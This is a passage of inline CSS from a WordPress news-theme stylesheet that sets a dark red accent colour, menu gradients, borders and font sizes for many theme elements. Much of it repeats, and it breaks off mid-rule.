    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #a40027;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #a40027 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #a40027;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #a40027;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #a40027 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #a40027;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #a40027 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a40027 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #a40027;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #a40027;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #a40027;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(164, 0, 39, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #840000;
        background: -moz-linear-gradient(top, #840000 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #840000), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #840000 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #840000 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #840000 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #840000 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#840000', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #000000;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #a40027;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #a40027;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a40027 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #a40027;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #e8e8e8;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #e8e8e8 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #a40027;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #a40027;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a40027 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #a40027;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:16px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #a40027;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #a40027 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #a40027;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #a40027;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #a40027 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #a40027;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #a40027 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a40027 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #a40027;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #a40027;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #a40027;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(164, 0, 39, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #840000;
        background: -moz-linear-gradient(top, #840000 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #840000), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #840000 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #840000 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #840000 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #840000 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#840000', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #000000;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #a40027;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #a40027;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a40027 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
